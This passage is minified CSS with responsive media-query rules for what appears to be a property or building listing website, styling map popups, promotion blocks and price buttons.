(max-width:640px){.building-view__promotion-inline{-ms-flex-wrap:wrap;flex-wrap:wrap}.header__control-button .button__text{display:none}.header__control-button .button__svgi{margin:0}}@media only screen and (max-width:480px){.building-view__promotion{max-width:unset;width:98%;-webkit-transform:none;transform:none;position:relative;bottom:unset;top:unset;left:unset;right:unset;margin:10px auto}.mapboxgl-popup{-webkit-transform:none!important;transform:none!important;bottom:0;left:0;z-index:10;max-width:100%;width:100%}.mapboxgl-popup-content{border-radius:0}.mapboxgl-popup-anchor-bottom-left .mapboxgl-popup-tip,.mapboxgl-popup-anchor-bottom-right .mapboxgl-popup-tip,.mapboxgl-popup-anchor-bottom .mapboxgl-popup-tip,.mapboxgl-popup-anchor-center .mapboxgl-popup-tip,.mapboxgl-popup-anchor-left .mapboxgl-popup-tip,.mapboxgl-popup-anchor-right .mapboxgl-popup-tip,.mapboxgl-popup-anchor-top-left .mapboxgl-popup-tip,.mapboxgl-popup-anchor-top-right .mapboxgl-popup-tip,.mapboxgl-popup-anchor-top .mapboxgl-popup-tip{display:none!important}.section--buildings-by-regions .section__heading{max-width:200px;margin:0 auto 3.75rem;text-align:center}}@media only screen and (max-width:375px){.button--check-price{width:100%;font-size:12px;text-align:center;background-color:#f0f0f0}.button--check-price:hover{background-color:#dfe1e3}}@media xxl{.building-view__buttons-set .grid{width:20rem}}
/*# sourceMappingURL=style.css.map */
